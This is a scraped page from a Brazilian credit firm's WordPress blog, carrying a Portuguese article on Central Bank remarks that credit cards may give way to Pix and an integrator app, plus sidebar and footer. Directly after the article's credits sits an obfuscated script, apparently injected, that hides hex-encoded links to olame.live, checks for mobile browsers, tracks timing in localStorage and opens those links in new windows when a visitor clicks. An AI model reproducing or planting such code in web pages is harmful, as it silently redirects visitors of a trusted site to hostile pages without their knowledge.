            <a href="https://bbg.com.br/cartao-de-credito-deixara-de-existir-no-brasil-o-que-diz-o-banco-central/" rel="bookmark">Cartão de Crédito deixará de Existir no Brasil? O que diz o Banco Central?</a>
        </h3>
    </header> 
    <section class="entry entry-content">
        <h2>Cartão de Crédito deixará de Existir no Brasil? O que diz o Banco Central?</h2>
<p>A popularidade do cartão de crédito tem enfrentado um desafio recentemente, com a chegada de novas tecnologias e soluções financeiras inovadoras. Essa ferramenta, que tem garantido por longos anos a capacidade de compra de muitos brasileiros, agora está se encontrando em uma transição. A possibilidade de financiamentos, parcelamentos de dívidas e outros benefícios do cartão de crédito, que muito beneficiou a economia, pode estar prestes a ser substituída.</p>
<p>O responsável por essa notícia alarmante é o Presidente do Banco Central, Campus Neto, quem recentemente, em 2022, afirmou que o cartão de crédito “em breve” se tornará obsoleto. As suas declarações causaram algum espanto, mas também muito interesse, visto que reforçou os planos futuros para um possível futuro digital financeiro no Brasil.</p>
<h2 id="h-como-funcionara-um-futuro-sem-cartao-de-credito" class="wp-block-heading">Como funcionará um futuro sem cartão de crédito?</h2>
<p>Dentre as novas alternativas apresentadas por Campos Neto, destaca-se a implementação de um app “integrador” no celular que possibilitará todas as transações financeiras de um indivíduo. Essa inovação tem como objetivo principal integrar as funções de vários apps financeiros em um só lugar, sanando o problema de possuir diversos aplicativos para diferentes finalidades. Isso, sem sombra de dúvidas, torna a experiência do usuário mais eficiente e menos complexa.</p>
<h2 id="h-pix-e-o-fim-do-cartao-de-credito" class="wp-block-heading">Pix e o fim do cartão de crédito</h2>
<p>Além dessa inovação do aplicativo integrador, o presidente do Banco Central citou o Pix como uma excelente solução para os problemas de pagamento. A modalidade, que já é uma realidade no país, tem inclusive a possibilidade de realizar pagamentos na modalidade de crédito. A carteira de integrador oferecerá a opção de pagamento em crédito ou débito, o que abre mais possibilidades para os usuários.</p>
<p>Campos Neto também revelou que o Banco Central publicou normas com as regras de funcionamento do Pix Automático, que entrará em vigor em outubro de 2024. Essa funcionalidade facilitará pagamentos recorrentes e mensalidades, tornando ainda mais prática a vida financeira dos usuários. Além disso, a resolução também estabeleceu as regras do Pix Agendado, que será obrigatório para instituições financeiras a partir de 2024.</p>
<h2 id="h-conclusao-uma-nova-era-financeira-a-vista" class="wp-block-heading">Conclusão: uma nova era financeira à vista</h2>
<p>A previsão de um futuro sem cartões de crédito pode soar alarmante para muitas pessoas. No entanto, as inovações apresentadas pelo Banco Central mostram um futuro promissor para o mercado financeiro brasileiro. As novas tecnologias estão sendo desenvolvidas para tornar a vida do usuário mais fácil e integrada. Resta agora acompanhar essa transição e avaliar se as previsões de Campus Campos Neto serão, de fato, bem recebidas pelos brasileiros.</p>
<p><em><span style="font-size: 10pt;">Fonte do artigo: <a href="https://bmcnews.com.br/2023/12/13/cartao-de-credito-deixara-de-existir-no-brasil-o-que-diz-o-banco-central/">BM&amp;C News</a></span></em><br />
<em><span style="font-size: 10pt;">Imagem destacada: <a href="https://depositphotos.com/br/photo/credit-cards-3311391.html">Depositphotos</a></span></em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="clearfix"></div>
                  
    </section>
    			<footer class="entry-footer">
							<div class="meta">
					<span class="author">Postado por </span><a href="https://bbg.com.br/author/admin-2/" title="Posts de BBG Soluções" rel="author">BBG Soluções</a>					<span class="delimiter">/</span>
					<span class="date-post ">dezembro 14, 2023</span>
																<span class="delimiter">/</span> <span>Marcado com</span> <a href="https://bbg.com.br/tag/cartao-de-credito/" rel="tag">Cartão de Crédito</a><span>,</span> <a href="https://bbg.com.br/tag/futuro/" rel="tag">Futuro</a>																													<span class="delimiter">/</span>
							<span>Postado em</span>
							<a href="https://bbg.com.br/categoria/artigos/" rel="category tag">Artigos</a>																				</div>
					</footer>
		</article><!-- #post -->                                                <nav class="navigation paging-navigation">
                                    </nav><!-- .navigation -->

            
        </div>
        <div class=" col-xs-12 col-sm-4 col-md-4 col-lg-4">
            <aside id="sidebar">
    <div class="widget-area">
                    <div id="search-2" class="widget widget_search"><form method="get" class="search-form" action="https://bbg.com.br/">
    <input type="text" class="search-field" placeholder="O que voce está procurando?" value="" name="s" title="Perquisar por:" />
    <button type="submit" class="search-submit">Pesquisa</button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Nossos Produtos</h3><div class="menu-servicos-container"><ul id="menu-servicos" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-159"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/">Desconto de Duplicatas e Cheques</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-160"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/">Antecipação de Recebíveis</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/">Antecipação de Contratos</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Artigos Recentes</h3>
		<ul>
											<li>
					<a href="https://bbg.com.br/gestao-financeira-empresarial-por-que-lucro-nao-paga-conta/">Gestão financeira empresarial: por que lucro não paga conta</a>
									</li>
											<li>
					<a href="https://bbg.com.br/fluxo-de-caixa-empresarial-que-trava-crescimento/">Fluxo de caixa empresarial que trava crescimento</a>
									</li>
											<li>
					<a href="https://bbg.com.br/o-brasil-que-antecipou-como-as-empresas-agilizaram-caixa-risco-e-resultado-em-2025/">O Brasil que antecipou: como as empresas agilizaram caixa, risco e resultado em 2025</a>
									</li>
											<li>
					<a href="https://bbg.com.br/securitizacao-em-evolucao-tendencias-globais-que-ja-batem-a-porta-do-brasil/">Securitização em evolução: tendências globais que já batem à porta do Brasil</a>
									</li>
											<li>
					<a href="https://bbg.com.br/consciencia-negra-quando-o-respeito-deixa-de-ser-discurso-e-vira-pratica/">Consciência Negra: quando o respeito deixa de ser discurso e vira prática</a>
									</li>
											<li>
					<a href="https://bbg.com.br/inadimplencia-como-a-bbg-transforma-risco-em-confianca/">Inadimplência: Como a BBG Transforma Risco em Confiança</a>
									</li>
											<li>
					<a href="https://bbg.com.br/decimo-terceiro-o-alivio-que-vem-antes-do-aperto/">Décimo terceiro: o alívio que vem antes do aperto</a>
									</li>
											<li>
					<a href="https://bbg.com.br/o-custo-da-inadimplencia-como-proteger-sua-empresa-sem-travar-o-crescimento/">O custo da inadimplência: como proteger sua empresa sem travar o crescimento</a>
									</li>
											<li>
					<a href="https://bbg.com.br/credito-quem-decide-seu-futuro/">Crédito: quem decide seu futuro?</a>
									</li>
											<li>
					<a href="https://bbg.com.br/credito-pulverizado-o-poder-da-diversificacao-de-recebiveis/">Crédito Pulverizado: O Poder da Diversificação de Recebíveis</a>
									</li>
					</ul>

		</div>            </div><!-- .widget-area -->
</aside>
        </div>
    </div>
    </div><!-- #main -->
	<footer id="footer" class="site-footer">
		<a href="#" id="toTop" class="toTop hidden-xs hidden-sm"><i class="fa fa-angle-up"></i></a>
		<div  class="footer-sidebar">
    <div class="container" >
        <div class="row">            
                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                
                    <div id="mp-profit-mp_profit_about-2" class="widget mp_profit_widget_about"><h4 class="widget-title">Sobre Nós</h4>				<div class="site-about">Somos um FIDC e Securitizadora de Crédito, fazemos descontos de duplicatas e cheques, antecipação de recebíveis e cartões de crédito, assessoria financeira e cobrança. Excelência nos serviços prestados visando construir relações prósperas e duradouras, tendo por objetivo maior, auxiliar nossos clientes na conquista de sua independência financeira. </div>
		</div>               
                                </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">O QUE NÓS FAZEMOS</h4><div class="menu-servicos-container"><ul id="menu-servicos-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-159"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/">Desconto de Duplicatas e Cheques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-160"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/">Antecipação de Recebíveis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/">Antecipação de Contratos</a></li>
</ul></div></div>                
                            </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <style scoped type="text/css">.utcw-2lh6qhk {word-wrap:break-word}.utcw-2lh6qhk span,.utcw-2lh6qhk a{border-width:0px}.utcw-2lh6qhk span:hover,.utcw-2lh6qhk a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="utcw-2lh6qhk tagcloud"><a class="tag-link-422 utcw-tag utcw-tag-parceria-financeira" href="https://bbg.com.br/tag/parceria-financeira/" style="font-size:14px" title="1 topic">Parceria Financeira</a> <a class="tag-link-218 utcw-tag utcw-tag-empresario" href="https://bbg.com.br/tag/empresario/" style="font-size:14px" title="1 topic">Empresário</a> <a class="tag-link-239 utcw-tag utcw-tag-factoring" href="https://bbg.com.br/tag/factoring/" style="font-size:14px" title="1 topic">Factoring</a> <a class="tag-link-232 utcw-tag utcw-tag-expertise" href="https://bbg.com.br/tag/expertise/" style="font-size:14px" title="1 topic">Expertise</a> <a class="tag-link-390 utcw-tag utcw-tag-liquidez-empresarial" href="https://bbg.com.br/tag/liquidez-empresarial/" style="font-size:14px" title="2 topics">Liquidez Empresarial</a> <a class="tag-link-314 utcw-tag utcw-tag-decisoes" href="https://bbg.com.br/tag/decisoes/" style="font-size:14px" title="1 topic">Decisões</a> <a class="tag-link-321 utcw-tag utcw-tag-fintechs" href="https://bbg.com.br/tag/fintechs/" style="font-size:14px" title="1 topic">Fintechs</a> <a class="tag-link-446 utcw-tag utcw-tag-empresarios-e-gestores" href="https://bbg.com.br/tag/empresarios-e-gestores/" style="font-size:14px" title="2 topics">Empresários E Gestores</a> <a class="tag-link-344 utcw-tag utcw-tag-esg" href="https://bbg.com.br/tag/esg/" style="font-size:14px" title="1 topic">ESG</a> <a class="tag-link-361 utcw-tag utcw-tag-eficiencia" href="https://bbg.com.br/tag/eficiencia/" style="font-size:14px" title="1 topic">Eficiência</a> <a class="tag-link-299 utcw-tag utcw-tag-internacionalizacao" href="https://bbg.com.br/tag/internacionalizacao/" style="font-size:14px" title="1 topic">Internacionalização</a> <a class="tag-link-167 utcw-tag utcw-tag-tecnologia" href="https://bbg.com.br/tag/tecnologia/" style="font-size:14px" title="4 topics">Tecnologia</a> <a class="tag-link-312 utcw-tag utcw-tag-emocoes" href="https://bbg.com.br/tag/emocoes/" style="font-size:14px" title="1 topic">Emoções</a> <a class="tag-link-26 utcw-tag utcw-tag-economia" href="https://bbg.com.br/tag/economia/" style="font-size:14px" title="1 topic">economia</a> <a class="tag-link-284 utcw-tag utcw-tag-startup" href="https://bbg.com.br/tag/startup/" style="font-size:14px" title="2 topics">Startup</a> <a class="tag-link-318 utcw-tag utcw-tag-expansao" href="https://bbg.com.br/tag/expansao/" style="font-size:14px" title="1 topic">Expansão</a> <a class="tag-link-223 utcw-tag utcw-tag-empreendedor" href="https://bbg.com.br/tag/empreendedor/" style="font-size:14px" title="1 topic">Empreendedor</a> <a class="tag-link-283 utcw-tag utcw-tag-emprestimo-bancario" href="https://bbg.com.br/tag/emprestimo-bancario/" style="font-size:14px" title="2 topics">Empréstimo Bancário</a></div></div>                
                            </div>
            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                    <div id="mp-profit-mp_profit_contact-2" class="widget mp_profit_widget_contact"><h4 class="widget-title">Informações de Contato</h4>
        <ul>
			            <li class="contact-address">
                <i class="fa fa-home"></i><div class="contact-content">Rua Clélia, 1251 Cj.123<br>
Vila Romana<br>
São Paulo / SP<br>
CEP 05042-000</div>
            </li>
            			
						<li class="contact-phone">
                <i class="fa fa-phone"></i><div class="contact-content">(11) 3677-6677</div>
            </li>
						
			            <li class="contact-email">
                <i class="fa fa-envelope-o"></i><div class="contact-content"><a href="mailto:bbg@bbg.com.br">bbg@bbg.com.br</a></div>
            </li>
						
			        </ul>
        </div>                
                                </div>
        </div><!-- .widget-area -->
    </div>
</div>		<div class="footer-inner">
			<div class="container">
								<div class="social-profile type1 pull-right">
																																																	</div>
				<p class="copyright"><span class="copyright-date">
					&copy; Copyright 2026                    </span>

										  <a href="https://bbg.com.br/" title="BBG FIDC" target="_blank">BBG FIDC</a>
					  &#8226; Site criado por <a href="http://vann.com.br/" target="_blank">VANN Informática</a>
					  				</p><!-- .copyright -->
			</div>
		</div>
	</footer>
</div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profit-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><link rel='stylesheet' id='so-css-profit-lite-css' href='https://bbg.com.br/wp-content/uploads/so-css/so-css-profit-lite.css?ver=1695129570' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bbg.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/superfish.min.js?ver=1.7.5" id="superfish.min-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/jquery.flexslider-min.js?ver=2.5.0" id="flexslider-js"></script>
<script type="text/javascript" id="mp-profit-script-js-extra">
/* <![CDATA[ */
var mp_profit_script_data = {"url":"https://bbg.com.br/wp-content/themes/profit-lite","menu_smooth_scroll":"1","invest_result":"Results Summary","invest_start":"Starting amount","invest_years":"Years to invest","invest_rate":"Hypothetical annual rate of return","invest_total":"Total amount invested","invest_ending":"Ending investment balance","invest_year":"Year","invest_earnings":"Earnings","invest_balance":"Balance"};
//# sourceURL=mp-profit-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/themes/profit-lite/js/profit.min.js?ver=1.6.6" id="mp-profit-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://bbg.com.br/wp-includes/js/wp-emoji.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53","twemoji":"https://bbg.com.br/wp-includes/js/twemoji.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
